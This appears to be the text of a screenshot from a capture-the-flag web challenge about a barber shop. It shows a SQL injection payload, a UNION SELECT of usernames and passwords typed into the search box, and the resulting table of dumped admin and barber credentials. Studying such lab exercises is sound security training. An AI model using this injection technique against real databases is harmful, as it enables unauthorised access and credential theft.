 Welcome, barber!
No flag for you! But you can check the list of customers!
' UNION SELECT 1,2,username,password FROM
Search
Search result:
Name Surname Phone
2 admin nSOrowLIstERiMbrUsHConesueyeadEr
2 barber dant3barbersh0p_cLIVeSidag
Alessandro Rossi +39 333 1234567
Beatrice Bianchi +39 335 2345678